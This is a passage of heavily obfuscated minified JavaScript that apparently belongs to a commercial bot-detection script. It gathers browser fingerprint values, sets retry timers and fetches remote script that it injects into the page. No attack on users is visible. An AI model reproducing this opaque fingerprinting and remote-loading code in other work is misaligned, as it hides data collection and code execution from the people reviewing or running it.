CW()[rc(UGA)],sT([],[][[]]))?CW()[rc(CR)](DfA,ds,z8):CW()[rc(sm)].apply(null,[J2,IZA,hp])][QF()[qJ(vl)](qO,TQ,Sm)][CW()[rc(YI)].call(null,l8,FZA,fO(fO({})))]:jM(Pr[rr]);}catch(HVA){wm.splice(SR(cJA,rr),Infinity,JwA);XNA=jM(rr);}try{var GvA=wm.length;var TIA=fO({});k5A=CE[CW()[rc(CR)].apply(null,[DfA,ds,d1])][CW()[rc(FBA)].apply(null,[BYA,Z7,lV])]||(CE[l1()[sK(YV)](DX,Gg,HC)][l1()[sK(KGA)].apply(null,[qp,w2,Rk])]&&Ml(l1()[sK(H4A)](pp,z8,SC),CE[l1()[sK(YV)](DX,MI,HC)][l1()[sK(KGA)](qp,T5,Rk)])?CE[l1()[sK(YV)](DX,Pg,HC)][l1()[sK(KGA)](qp,YV,Rk)][l1()[sK(H4A)].apply(null,[pp,vV,SC])]:CE[l1()[sK(YV)].apply(null,[DX,kv,HC])][l1()[sK(Js)](t4A,sC,qK)]&&Ml(l1()[sK(H4A)].call(null,pp,fO(fO({})),SC),CE[l1()[sK(YV)](DX,dQ,HC)][l1()[sK(Js)](t4A,wM,qK)])?CE[l1()[sK(YV)](DX,NV,HC)][JI(typeof l1()[sK(gz)],sT([],[][[]]))?l1()[sK(Js)].apply(null,[t4A,x3,qK]):l1()[sK(W1)](ndA,Sd,ZxA)][dM(typeof l1()[sK(A2)],sT('',[][[]]))?l1()[sK(W1)](OD,dY,Hl):l1()[sK(H4A)](pp,w2,SC)]:jM(rr));}catch(mvA){wm.splice(SR(GvA,rr),Infinity,JwA);k5A=jM(rr);}try{var flA=wm.length;var mDA=fO([]);UDA=CE[CW()[rc(CR)](DfA,ds,fO([]))][JI(typeof CW()[rc(z8)],sT([],[][[]]))?CW()[rc(n2)](jW,XN,Az):CW()[rc(sm)](jv,NfA,fO(fO(Tb)))]||(CE[JI(typeof l1()[sK(KGA)],sT([],[][[]]))?l1()[sK(YV)].call(null,DX,fO(rr),HC):l1()[sK(W1)](IBA,Mh,QI)][l1()[sK(KGA)].call(null,qp,KS,Rk)]&&Ml(CW()[rc(UJ)](fQ,Pg,jL),CE[l1()[sK(YV)](DX,fO({}),HC)][l1()[sK(KGA)].call(null,qp,fO({}),Rk)])?CE[l1()[sK(YV)].apply(null,[DX,W2,HC])][JI(typeof l1()[sK(Sd)],sT('',[][[]]))?l1()[sK(KGA)].call(null,qp,VI,Rk):l1()[sK(W1)](xV,Dv,zTA)][CW()[rc(UJ)](fQ,Pg,HU)]:CE[l1()[sK(YV)](DX,rr,HC)][dM(typeof l1()[sK(CR)],sT('',[][[]]))?l1()[sK(W1)](InA,UR,jl):l1()[sK(Js)](t4A,NV,qK)]&&Ml(CW()[rc(UJ)](fQ,Pg,vD),CE[l1()[sK(YV)](DX,Mh,HC)][l1()[sK(Js)](t4A,rr,qK)])?CE[l1()[sK(YV)].apply(null,[DX,tV,HC])][l1()[sK(Js)].call(null,t4A,Dv,qK)][JI(typeof CW()[rc(hs)],sT([],[][[]]))?CW()[rc(UJ)].apply(null,[fQ,Pg,Dv]):CW()[rc(sm)].call(null,BBA,YTA,fO(Tb))]:jM(rr));}catch(d5A){wm.splice(SR(flA,rr),Infinity,JwA);UDA=jM(rr);}try{var R2A=wm.length;var MDA=fO([]);zVA=Ml(l1()[sK(EU)].apply(null,[wp,cW,f7]),CE[CW()[rc(CR)](DfA,ds,CT)])&&JI(typeof CE[CW()[rc(CR)](DfA,ds,nF)][JI(typeof l1()[sK(kp)],sT('',[][[]]))?l1()[sK(EU)].apply(null,[wp,fO(rr),f7]):l1()[sK(W1)](jL,MI,kp)],QF()[qJ(Mh)](FI,Fv,RM))?CE[CW()[rc(CR)](DfA,ds,kY)][JI(typeof l1()[sK(CR)],sT('',[][[]]))?l1()[sK(EU)](wp,JR,f7):l1()[sK(W1)](CEA,BS,RmA)]:jM(rr);}catch(AgA){wm.splice(SR(R2A,rr),Infinity,JwA);zVA=jM(rr);}PNA=CE[JI(typeof CW()[rc(Bl)],sT('',[][[]]))?CW()[rc(sC)](x8,YR,tW):CW()[rc(sm)].apply(null,[Kz,LN,fO({})])](ktA(CE[CW()[rc(CR)](DfA,ds,Gg)].bmak[VU()[hh(RL)](XnA,mfA,Ch,GK,YV)],js(rLA,rLA)),sC);DgA=CE[CW()[rc(sC)].apply(null,[x8,YR,Dv])](ktA(PNA,kY),Pr[CT]);var MgA=CE[CW()[rc(Mh)](wC,gz,QV)][QF()[qJ(QV)](Ms,E2,HO)]();var JDA=CE[CW()[rc(sC)](x8,YR,fO(fO([])))](ktA(js(MgA,JEA),qO),sC);var VhA=QF()[qJ(qO)](d1,Gg,dC)[JI(typeof QF()[qJ(AS)],'undefined')?QF()[qJ(Fz)](NC,sC,YK):QF()[qJ(Ez)].apply(null,[QN,kv,z7])](MgA);VhA=sT(VhA[QF()[qJ(lJ)](dQ,Cv,NtA)](Tb,Mh),JDA);tNA();var chA=vpA();var NpA=NZA(chA,dF);var fpA=NpA[Tb];var Z5A=NpA[rr];var EvA=NpA[qO];var IvA=NpA[dY];var K2A=CE[CW()[rc(CR)](DfA,ds,jN)][l1()[sK(bv)](s2,Pg,cJ)]?rr:Tb;var jIA=CE[CW()[rc(CR)].call(null,DfA,ds,wM)][VU()[hh(R8)](qU,XN,kY,Ez,kK)]?rr:Tb;var QvA=CE[CW()[rc(CR)](DfA,ds,w2)][JI(typeof l1()[sK(KI)],'undefined')?l1()[sK(YI)].apply(null,[W1,YV,Rd]):l1()[sK(W1)].call(null,Al,fO(fO({})),YnA)]?rr:Tb;var JdA=[zs(n9,[CW()[rc(Wp)].apply(null,[Dr,kEA,cW]),gVA]),zs(n9,[CW()[rc(G4A)](JT,UGA,jS),v7(lZ,[])]),zs(n9,[l1()[sK(FBA)](AtA,Ch,Fd),fpA]),zs(n9,[l1()[sK(n2)](VL,fO(fO([])),nQ),Z5A]),zs(n9,[JI(typeof kL()[hS(dF)],'undefined')?kL()[hS(Fv)](QI,w4A,dY,lS,lN):kL()[hS(dY)](vl,rRA,sh,mg,x3),EvA]),zs(n9,[QF()[qJ(FBA)].call(null,YR,NC,MV),IvA]),zs(n9,[dM(typeof QF()[qJ(f5)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,bwA,fO(fO([])),vnA):QF()[qJ(n2)](FD,lJ,JQ),K2A]),zs(n9,[CW()[rc(Cg)].call(null,vY,DX,Dv),jIA]),zs(n9,[WJ()[Ic(HU)](Os,dQ,dY,wI,jz),QvA]),zs(n9,[QF()[qJ(UJ)](RmA,mp,wW),PNA]),zs(n9,[QF()[qJ(G4A)](kh,fO(fO(Tb)),xbA),DVA]),zs(n9,[CW()[rc(lPA)].call(null,mb,EI,VI),mhA]),zs(n9,[CW()[rc(gEA)](Dh,jL,fO(fO(Tb))),wvA]),zs(n9,[QF()[qJ(lPA)](Ez,Gv,WK),DJA]),zs(n9,[QF()[qJ(gEA)].call(null,R8,O2,fC),XNA]),zs(n9,[dM(typeof CW()[rc(FZA)],sT('',[][[]]))?CW()[rc(sm)](AfA,pX,gV):CW()[rc(R2)].apply(null,[Hd,nF,Fv]),UDA]),zs(n9,[VU()[hh(UR)].apply(null,[qU,VFA,fO(Tb),dY,VJ]),k5A]),zs(n9,[WJ()[Ic(wp)](qU,T5,dY,GOA,b3),zVA]),zs(n9,[CW()[rc(kh)](CY,J2,dY),RfA()]),zs(n9,[CW()[rc(SI)](hT,dQ,fO(Tb)),dCA]),zs(n9,[QF()[qJ(R2)](J5,TQ,wW),VhA]),zs(n9,[QF()[qJ(kh)](QwA,Jl,pv),hzA]),zs(n9,[dM(typeof ML()[Xp(FD)],sT([],[][[]]))?ML()[Xp(dF)].call(null,ZMA,f7,qO,vrA):ML()[Xp(ss)](G7,dY,qO,DU),dVA])];var XDA=sx(JdA,N9A);var zgA;return wm.pop(),zgA=XDA,zgA;};var vpA=function(){return ARA.apply(this,[Ht,arguments]);};var qVA=function(){wm.push(Sh);var PDA;return PDA=[zs(n9,[JI(typeof CW()[rc(g3)],sT([],[][[]]))?CW()[rc(OU)](Tk,P2,z8):CW()[rc(sm)](VL,mPA,fO([])),dM(typeof QF()[qJ(EqA)],'undefined')?QF()[qJ(Ez)](qp,qO,kl):QF()[qJ(qO)](d1,VJ,OQ)]),zs(n9,[QF()[qJ(rwA)](Pv,Gg,GO),TpA?TpA[ML()[Xp(CR)](UM,z8,VI,fv)]():QF()[qJ(qO)](d1,VL,OQ)]),zs(n9,[VU()[hh(Dv)](JF,JRA,Fv,dY,kv),N5A||QF()[qJ(qO)](d1,jz,OQ)])],wm.pop(),PDA;};var AVA=function(){wm.push(djA);if(jDA&&fO(jDA[QF()[qJ(jv)](qCA,zS,k8)])){jDA=CE[JI(typeof l1()[sK(dHA)],sT('',[][[]]))?l1()[sK(wM)](Rs,VQ,jO):l1()[sK(W1)](lPA,rr,Yh)][ML()[Xp(qO)](N3,Wc,vL,jL)](jDA,fS(),zs(n9,[QF()[qJ(jv)].apply(null,[qCA,Fv,k8]),fO(fO(Ht))]));}wm.pop();};var j2A=function(){wm.push(BAA);pRA=fO(At);var mzA=dz();DCA=CE[JI(typeof CW()[rc(bN)],'undefined')?CW()[rc(wjA)](UrA,Js,fO({})):CW()[rc(sm)].apply(null,[g8A,ng,dF])](function(){wm.push(EI);P2A=EGA();L5A=v7(dB,[]);GNA=TPA();PzA=CE[CW()[rc(wjA)].apply(null,[DQA,Js,sm])](function pLA(){var jzA;wm.push(HR);return jzA=tfA()[CW()[rc(W2)](bM,ss,fO(fO(rr)))](function G5A(FCA){wm.push(gEA);while(rr)switch(FCA[CW()[rc(bV)](kN,US,Ch)]=FCA[QF()[qJ(cp)].apply(null,[ZD,Fv,BGA])]){case Tb:ZCA=v7(UP,[]);NLA=v7(X9,[]);IVA=QF()[qJ(qO)](d1,bN,LzA)[QF()[qJ(Fz)](NC,w2,j9A)](GX(),QF()[qJ(Sp)](Vz,JR,j7))[QF()[qJ(Fz)].call(null,NC,NC,j9A)](JpA);FpA=nxA();fIA=Fs(w0,[]);NJA=fGA();U5A=dqA();SRA=CPA();FCA[dM(typeof QF()[qJ(sl)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,K1A,Ig,J3):QF()[qJ(cp)].apply(null,[ZD,jl,BGA])]=sC;{var xNA;return xNA=tfA()[JI(typeof kL()[hS(cp)],'undefined')?kL()[hS(QM)].call(null,O2,FD,sm,CzA,fO([])):kL()[hS(dY)].call(null,S1,YTA,FGA,VbA,Nl)](pnA()),wm.pop(),xNA;}case sC:VLA=FCA[dM(typeof QF()[qJ(g3)],sT('',[][[]]))?QF()[qJ(Ez)](rRA,fO(fO([])),fg):QF()[qJ(QI)].apply(null,[KS,lJ,hg])];hpA=CE[CW()[rc(wjA)](NkA,Js,qO)](function(){YhA=v7(YH,[]);wm.push(JwA);pzA=W9A();b5A=Fs(rG,[]);ngA=v7(An,[]);IJA=CE[CW()[rc(wjA)](jO,Js,JR)](function ClA(){wm.push(Gl);var wgA;var mpA;return mpA=tfA()[CW()[rc(W2)].apply(null,[zQ,ss,fO(rr)])](function glA(KzA){wm.push(IV);while(rr)switch(KzA[CW()[rc(bV)](XPA,US,Ch)]=KzA[QF()[qJ(cp)].apply(null,[ZD,wp,s0A])]){case Tb:if(sNA){KzA[QF()[qJ(cp)].call(null,ZD,NC,s0A)]=Pr[Mh];break;}KzA[QF()[qJ(cp)].apply(null,[ZD,Wc,s0A])]=dY;{var CpA;return CpA=tfA()[kL()[hS(QM)].call(null,VQ,FD,sm,b9A,Pg)](PZA()),wm.pop(),CpA;}case dY:wgA=dz();M5A=SR(wgA,mzA);if(xwA){Q9A=sC;QBA(fO({}));}AlA=fO({});case GK:case CW()[rc(bN)](r7,JL,Cv):{var DzA;return DzA=KzA[JI(typeof CW()[rc(Sd)],'undefined')?CW()[rc(QV)].call(null,dc,FI,fO(fO({}))):CW()[rc(sm)].apply(null,[jFA,gL,fO(Tb)])](),wm.pop(),DzA;}}wm.pop();},null,null,null,CE[QF()[qJ(zS)].apply(null,[zl,cW,jr])]),wm.pop(),mpA;},Pr[z8]);AlA=fO(fO([]));wm.pop();HpA=fO({});},Tb);HpA=fO(fO({}));HUA=fO(Ht);case QM:case JI(typeof CW()[rc(kEA)],'undefined')?CW()[rc(bN)].call(null,SqA,JL,fO(fO({}))):CW()[rc(sm)](K1A,QAA,Gv):{var z2A;return z2A=FCA[CW()[rc(QV)].call(null,Dh,FI,fO(fO([])))](),wm.pop(),z2A;}}wm.pop();},null,null,null,CE[JI(typeof QF()[qJ(Tb)],sT('',[][[]]))?QF()[qJ(zS)](zl,JR,c8):QF()[qJ(Ez)].apply(null,[KS,QM,SU])]),wm.pop(),jzA;},Tb);HUA=fO(fO([]));wm.pop();IdA=fO([]);},Tb);wm.pop();IdA=fO(fO(Ht));};var hUA=function(){var OUA=mR();var RvA=OUA[Pr[z8]];var QVA=OUA[rr];if(fO(b8A)&&(sg(RvA,jM(rr))||sg(mRA,Mh))){DRA();b8A=fO(fO([]));}if(dM(QVA,jM(rr))||S0(GlA,QVA)||bvA){bvA=fO(fO(At));return fO(fO([]));}return fO(fO(At));};var T1A=function(tVA,thA){wm.push(KI);var phA=sg(arguments[l1()[sK(Tb)](Sd,Tb,SU)],qO)&&JI(arguments[qO],undefined)?arguments[qO]:fO(fO(At));GlA++;b8A=fO(Ht);NwA();if(dM(thA,fO(fO({})))){vKA[VU()[hh(Fz)](w4A,bN,fO([]),W1,tW)]=fO(Ht);var GIA=fO(Ht);var vvA=tVA[QF()[qJ(CfA)](sm,sC,VHA)];var HRA=tVA[CW()[rc(sv)](TO,rL,jS)];var MJA;if(JI(HRA,undefined)&&sg(HRA[dM(typeof l1()[sK(vV)],'undefined')?l1()[sK(W1)](IYA,S1,Gl):l1()[sK(Tb)](Sd,YV,SU)],Tb)){try{var SdA=wm.length;var KJA=fO(fO(At));MJA=CE[QF()[qJ(VO)](mh,VI,IzA)][QF()[qJ(mHA)].call(null,J7,lN,EEA)](HRA);}catch(w2A){wm.splice(SR(SdA,rr),Infinity,KI);}}if(JI(vvA,undefined)&&dM(vvA,Pr[ss])&&JI(MJA,undefined)&&MJA[CW()[rc(mfA)].call(null,Jh,jN,E2)]&&dM(MJA[CW()[rc(mfA)](Jh,jN,vD)],fO(At))){GIA=fO(fO([]));vKA[ML()[Xp(R8)].call(null,Rs,QM,x3,Pv)]=Tb;var tlA=OcA(DV(HS));var lgA=CE[CW()[rc(sC)](YF,YR,fO(fO(Tb)))](ktA(dz(),JEA),sC);vKA[l1()[sK(EI)](gEA,fO(fO(rr)),BF)]=lgA;if(JI(tlA,undefined)&&fO(CE[QF()[qJ(Ig)](I2,b3,JS)](tlA))&&sg(tlA,hG[ML()[Xp(hs)](zl,dY,rs,rL)]())){if(sg(lgA,Tb)&&sg(tlA,lgA)){vKA[l1()[sK(G3)](jz,vl,dl)]=CE[CW()[rc(CR)](f5,ds,MI)][CW()[rc(wjA)](kvA,Js,fO(fO({})))](function(){jdA();},js(SR(tlA,lgA),JEA));}else{vKA[l1()[sK(G3)](jz,NC,dl)]=CE[JI(typeof CW()[rc(sh)],sT('',[][[]]))?CW()[rc(CR)].apply(null,[f5,ds,CT]):CW()[rc(sm)](QX,V5A,lV)][dM(typeof CW()[rc(vl)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[c2A,YjA,R8]):CW()[rc(wjA)].apply(null,[kvA,Js,dQ])](function(){jdA();},js(m6A,JEA));}}else{vKA[dM(typeof l1()[sK(tp)],'undefined')?l1()[sK(W1)](LpA,jL,YTA):l1()[sK(G3)].apply(null,[jz,Wc,dl])]=CE[CW()[rc(CR)](f5,ds,Gv)][JI(typeof CW()[rc(x3)],'undefined')?CW()[rc(wjA)](kvA,Js,Cv):CW()[rc(sm)](C7,NEA,Sd)](function(){jdA();},js(m6A,JEA));}}if(dM(GIA,fO([]))){vKA[ML()[Xp(R8)].call(null,Rs,QM,dY,Pv)]++;if(S0(vKA[ML()[Xp(R8)].apply(null,[Rs,QM,FD,Pv])],dY)){vKA[l1()[sK(G3)](jz,Sd,dl)]=CE[CW()[rc(CR)].call(null,f5,ds,lV)][dM(typeof CW()[rc(I2)],'undefined')?CW()[rc(sm)](JHA,AnA,Sd):CW()[rc(wjA)].call(null,kvA,Js,tV)](function(){jdA();},JEA);}else{vKA[l1()[sK(G3)](jz,vL,dl)]=CE[CW()[rc(CR)](f5,ds,fO({}))][CW()[rc(wjA)].call(null,kvA,Js,z8)](function(){jdA();},Pr[cp]);vKA[ML()[Xp(kY)].call(null,Rs,nF,bV,H4A)]=fO(At);vKA[ML()[Xp(R8)].apply(null,[Rs,QM,QV,Pv])]=Tb;}}}else if(phA){tbA(tVA,phA);}wm.pop();};var QBA=function(rIA){wm.push(VFA);var MlA=sg(arguments[l1()[sK(Tb)](Sd,dY,cC)],rr)&&JI(arguments[rr],undefined)?arguments[rr]:fO({});var BLA=sg(arguments[l1()[sK(Tb)](Sd,fO(Tb),cC)],qO)&&JI(arguments[qO],undefined)?arguments[qO]:fO(Ht);var EDA=sg(arguments[dM(typeof l1()[sK(mfA)],sT('',[][[]]))?l1()[sK(W1)].call(null,U2,PN,YnA):l1()[sK(Tb)](Sd,w2,cC)],dY)&&JI(arguments[Pr[Mh]],undefined)?arguments[dY]:fO([]);var npA=sg(arguments[l1()[sK(Tb)].apply(null,[Sd,sC,cC])],dF)&&JI(arguments[dF],undefined)?arguments[dF]:fO(Ht);var W2A=fO(fO(At));var PCA=fCA&&gdA(MlA,BLA,EDA,npA);var AzA=fO(PCA)&&bhA(rIA);var xlA=hUA();if(npA&&fO(PCA)){wm.pop();return;}if(PCA){jCA();McA();mRA=sT(mRA,rr);W2A=fO(fO(Ht));vhA--;TzA--;}else if(JI(rIA,undefined)&&dM(rIA,fO(At))){if(AzA){jCA();McA();mRA=sT(mRA,rr);W2A=fO(At);}}else if(AzA||xlA){jCA();McA();mRA=sT(mRA,rr);W2A=fO(fO([]));}wm.pop();if(vVA){if(fO(W2A)){jCA();McA();}}};var bhA=function(bVA){var FUA=jM(rr);var z5A=jM(rr);var KlA=fO(fO(At));wm.push(Ps);if(LUA){try{var VdA=wm.length;var WhA=fO({});if(dM(vKA[VU()[hh(Fz)].apply(null,[Yr,bN,bN,W1,PN])],fO([]))&&dM(vKA[ML()[Xp(kY)](Lm,nF,vD,H4A)],fO(fO(At)))){FUA=CE[dM(typeof CW()[rc(nZA)],sT('',[][[]]))?CW()[rc(sm)].call(null,ndA,YI,jN):CW()[rc(sC)].call(null,jT,YR,vl)](ktA(dz(),JEA),sC);var KgA=SR(FUA,vKA[l1()[sK(EI)].apply(null,[gEA,fO([]),vM])]);z5A=OCA();var MzA=fO({});if(dM(z5A,CE[JI(typeof CW()[rc(Dv)],'undefined')?CW()[rc(cW)](mk,jV,VQ):CW()[rc(sm)].apply(null,[KNA,AfA,b3])][l1()[sK(R2)](JU,Wc,KW)])||sg(z5A,Tb)&&OI(z5A,sT(FUA,WDA))){MzA=fO(fO({}));}if(dM(bVA,fO(fO([])))){if(dM(MzA,fO(fO(At)))){if(JI(vKA[l1()[sK(G3)].apply(null,[jz,tV,Ib])],undefined)&&JI(vKA[l1()[sK(G3)](jz,vV,Ib)],null)){CE[CW()[rc(CR)].apply(null,[pO,ds,W1])][CW()[rc(BX)](Kb,f5,BS)](vKA[l1()[sK(G3)].call(null,jz,VF,Ib)]);}vKA[l1()[sK(G3)](jz,kK,Ib)]=CE[CW()[rc(CR)].call(null,pO,ds,fO(fO(rr)))][CW()[rc(wjA)](XW,Js,RL)](function(){jdA();},js(SR(z5A,FUA),JEA));vKA[ML()[Xp(R8)].call(null,Lm,QM,bV,Pv)]=Tb;}else{KlA=fO(fO({}));}}else{var l5A=fO(fO(At));if(sg(vKA[l1()[sK(EI)].call(null,gEA,Fz,vM)],Pr[z8])&&S0(KgA,SR(m6A,WDA))){l5A=fO(fO(Ht));}if(dM(MzA,fO([]))){var cgA=js(SR(z5A,FUA),JEA);if(JI(vKA[l1()[sK(G3)](jz,CR,Ib)],undefined)&&JI(vKA[l1()[sK(G3)].call(null,jz,fO(fO(Tb)),Ib)],null)){CE[CW()[rc(CR)](pO,ds,w2)][CW()[rc(BX)](Kb,f5,T5)](vKA[JI(typeof l1()[sK(YV)],sT('',[][[]]))?l1()[sK(G3)](jz,KI,Ib):l1()[sK(W1)].apply(null,[m9A,TQ,s0A])]);}vKA[dM(typeof l1()[sK(MR)],'undefined')?l1()[sK(W1)](w4A,sm,QjA):l1()[sK(G3)](jz,fO(fO(Tb)),Ib)]=CE[JI(typeof CW()[rc(J2)],sT('',[][[]]))?CW()[rc(CR)].apply(null,[pO,ds,cW]):CW()[rc(sm)].apply(null,[DHA,snA,bN])][CW()[rc(wjA)](XW,Js,R8)](function(){jdA();},js(SR(z5A,FUA),Pr[Cv]));}else if((dM(vKA[l1()[sK(EI)].apply(null,[gEA,x3,vM])],jM(rr))||dM(l5A,fO(Ht)))&&(dM(z5A,jM(rr))||MzA)){if(JI(vKA[l1()[sK(G3)].apply(null,[jz,kY,Ib])],undefined)&&JI(vKA[l1()[sK(G3)](jz,kv,Ib)],null)){CE[CW()[rc(CR)].apply(null,[pO,ds,Nl])][CW()[rc(BX)](Kb,f5,fO(fO([])))](vKA[l1()[sK(G3)](jz,NV,Ib)]);}KlA=fO(fO({}));}}}}catch(sVA){wm.splice(SR(VdA,rr),Infinity,Ps);}}if(dM(KlA,fO(fO(Ht)))){vKA[dM(typeof VU()[hh(W1)],sT(QF()[qJ(qO)].call(null,d1,bV,bZ),[][[]]))?VU()[hh(GK)](NqA,Js,JR,jfA,Fv):VU()[hh(hs)](Yr,YV,x3,W1,vL)]|=T6A;}var WNA;return wm.pop(),WNA=KlA,WNA;};var gdA=function(GVA,PhA,qvA,D2A){var FRA=fO([]);var MdA=sg(TzA,Tb);var QNA=sg(vhA,Tb);wm.push(SBA);var WlA=GVA||qvA||D2A;var bzA=WlA?MdA&&QNA:QNA;var xgA=WlA||PhA;if(LUA&&xgA&&bzA&&kcA(PhA)){FRA=fO(fO(Ht));if(PhA){vKA[JI(typeof VU()[hh(kK)],'undefined')?VU()[hh(hs)](h9A,YV,fO(fO({})),W1,GK):VU()[hh(GK)].apply(null,[VN,PVA,O2,Og,NC])]|=zkA;}else if(GVA){vKA[VU()[hh(hs)].apply(null,[h9A,YV,Ig,W1,jz])]|=xmA;}else if(qvA){vKA[dM(typeof VU()[hh(dF)],sT(QF()[qJ(qO)](d1,Cv,AZ),[][[]]))?VU()[hh(GK)](v9A,kR,Pg,PPA,lN):VU()[hh(hs)].apply(null,[h9A,YV,fO([]),W1,tW])]|=VmA;}else if(D2A){vKA[VU()[hh(hs)](h9A,YV,Cv,W1,QI)]|=TcA;}}var cRA;return wm.pop(),cRA=FRA,cRA;};var OCA=function(){var rNA=OcA(DV(HS));wm.push(Yv);rNA=dM(rNA,undefined)||CE[QF()[qJ(Ig)].call(null,I2,VF,n8A)](rNA)||dM(rNA,jM(rr))?CE[JI(typeof CW()[rc(QV)],sT([],[][[]]))?CW()[rc(cW)](DK,jV,vL):CW()[rc(sm)](FGA,zNA,S1)][l1()[sK(R2)](JU,jz,JQ)]:rNA;var UIA;return wm.pop(),UIA=rNA,UIA;};var OcA=function(YIA){return ARA.apply(this,[r4,arguments]);};var ZRA=function(){var CvA=Pr[QI];wm.push(GHA);CE[CW()[rc(wjA)](JPA,Js,Nl)](function(){NUA();},CvA);wm.pop();};var NUA=function(){wm.push(cv);try{var lUA=wm.length;var shA=fO([]);var f5A=QF()[qJ(qO)].call(null,d1,HU,TtA);var YvA;if(CE[l1()[sK(YV)].apply(null,[DX,VI,jO])][QF()[qJ(PkA)](KZA,rs,pC)])YvA=CE[l1()[sK(YV)](DX,fO(fO(rr)),jO)][QF()[qJ(PkA)](KZA,Bl,pC)];if(fO(YvA)){var mJA=CE[l1()[sK(YV)](DX,Fv,jO)][QF()[qJ(OqA)](rv,fO(fO({})),ES)](QF()[qJ(cv)](QI,QV,IHA));if(mJA[l1()[sK(Tb)](Sd,T5,kR)])YvA=mJA[SR(mJA[l1()[sK(Tb)](Sd,fO(fO(rr)),kR)],rr)];}if(YvA&&YvA[QF()[qJ(jp)](KGA,S1,GOA)]){f5A=YvA[JI(typeof QF()[qJ(LAA)],'undefined')?QF()[qJ(jp)](KGA,fO(fO({})),GOA):QF()[qJ(Ez)](qD,tW,XI)];}else if(bYA&&JI(bYA,kL()[hS(Gv)](jS,UGA,GK,BAA,rs))&&JI(bYA,CW()[rc(R4A)](WK,cW,DU))){f5A=bYA;}else{CE[CW()[rc(wjA)](n9A,Js,vl)](function(){NUA();},Pr[cp]);wm.pop();return;}var ChA=QGA();ChA[dM(typeof QF()[qJ(wM)],sT('',[][[]]))?QF()[qJ(Ez)](BqA,QV,Al):QF()[qJ(JU)](NI,HU,hJ)](ML()[Xp(FD)](Y3,dY,vV,zBA),QF()[qJ(qO)](d1,fO(fO({})),TtA)[QF()[qJ(Fz)].call(null,NC,VI,LD)](f5A,JI(typeof QF()[qJ(Wc)],'undefined')?QF()[qJ(B1)](ExA,MI,Os):QF()[qJ(Ez)].apply(null,[ccA,bN,rr]))[QF()[qJ(Fz)](NC,fO(fO([])),LD)](CE[QF()[qJ(VL)].call(null,WqA,fO(fO(Tb)),UqA)][QF()[qJ(Nz)].apply(null,[jz,Mh,GOA])]()),fO(At));ChA[l1()[sK(L5)](w4A,W2,dYA)]=function(){wm.push(kBA);if(dM(ChA[WJ()[Ic(kY)](UBA,Gg,sC,B2,cp)],dF)){if(dM(ChA[QF()[qJ(CfA)].call(null,sm,fO(rr),NfA)],E3)){try{var qpA=wm.length;var hlA=fO(Ht);PUA();WRA();zlA();lCA();CE[CW()[rc(wjA)](ll,Js,PN)](function(){wm.push(bfA);var ZIA=CE[l1()[sK(YV)](DX,cW,MC)][QF()[qJ(dI)](CR,fO(fO(Tb)),kMA)](QF()[qJ(cv)].apply(null,[QI,zS,UAA]));ZIA[l1()[sK(RL)](xl,vL,ZGA)]=l1()[sK(vHA)].apply(null,[EU,Ms,V8]);ZIA[VU()[hh(qO)](AcA,MI,fO(fO([])),dF,bN)]=ChA[CW()[rc(sv)].call(null,gr,rL,Ch)];ZIA[QF()[qJ(PEA)](R4A,tp,CEA)](QF()[qJ(KcA)].call(null,hs,KS,DlA),QF()[qJ(sBA)](G3,Gg,Uk));ZIA[QF()[qJ(PEA)](R4A,bN,CEA)](kL()[hS(Az)](z8,OqA,BS,pEA,T5),CE[QF()[qJ(VL)].call(null,WqA,Gv,UFA)][QF()[qJ(Nz)](jz,Az,WwA)]());CE[JI(typeof l1()[sK(Bl)],'undefined')?l1()[sK(YV)](DX,bN,MC):l1()[sK(W1)](OD,sm,BUA)][QF()[qJ(Cg)](B2,qO,qc)][dM(typeof ML()[Xp(sm)],'undefined')?ML()[Xp(dF)].apply(null,[XR,MR,Fz,MtA]):ML()[Xp(cW)](WwA,Mh,UR,nF)](ZIA);wm.pop();},nfA);}catch(TlA){wm.splice(SR(qpA,rr),Infinity,kBA);CE[CW()[rc(wjA)](ll,Js,lV)](function(){NUA();},Pr[cp]);}}else{CE[CW()[rc(wjA)](ll,Js,jS)](function(){NUA();},Pr[cp]);}}wm.pop();};ChA[l1()[sK(J2)].apply(null,[Cv,Cv,s7])]();}catch(rlA){wm.splice(SR(lUA,rr),Infinity,cv);CE[CW()[rc(wjA)].apply(null,[n9A,Js,QI])](function(){NUA();},Pr[cp]);}wm.pop();};var PUA=function(){wm.push(rs);try{var cLA=wm.length;var KRA=fO({});if(fO(CE[l1()[sK(YV)].call(null,DX,vV,FnA)][kL()[hS(Fz)].apply(null,[ss,sjA,BS,FxA,fO([])])])){wm.pop();return;}CE[l1()[sK(YV)](DX,Cv,FnA)][kL()[hS(Fz)](Ch,sjA,BS,FxA,Tb)](l1()[sK(AS)].call(null,WX,tW,tY),VNA,fO(At));CE[dM(typeof l1()[sK(Wp)],sT([],[][[]]))?l1()[sK(W1)](lX,Ms,GD):l1()[sK(YV)](DX,O2,FnA)][kL()[hS(Fz)](hs,sjA,BS,FxA,Tb)](dM(typeof WJ()[Ic(O2)],'undefined')?WJ()[Ic(Wc)](znA,VF,w5,YnA,fO(fO([]))):WJ()[Ic(Fv)](E3,TQ,sC,sv,Ez),xJA,fO(fO([])));CE[l1()[sK(YV)](DX,rr,FnA)][kL()[hS(Fz)](Tb,sjA,BS,FxA,zS)](JI(typeof VU()[hh(tV)],'undefined')?VU()[hh(VQ)](E3,gI,qp,z8,lV):VU()[hh(GK)].call(null,Z5,R7,GK,IBA,wp),VlA,fO(At));CE[l1()[sK(YV)].apply(null,[DX,lJ,FnA])][kL()[hS(Fz)](jz,sjA,BS,FxA,QI)](CW()[rc(JS)](Ms,EU,vV),kpA,fO(At));CE[l1()[sK(YV)].call(null,DX,Dv,FnA)][kL()[hS(Fz)](vl,sjA,BS,FxA,BS)](WJ()[Ic(lN)](I2,Jl,Ez,IjA,x3),YCA,fO(At));CE[l1()[sK(YV)].call(null,DX,tp,FnA)][kL()[hS(Fz)](DU,sjA,BS,FxA,tV)](dM(typeof l1()[sK(hnA)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[VPA,dY,tOA]):l1()[sK(XN)].call(null,Nl,jN,sl),UpA,fO(fO({})));CE[dM(typeof 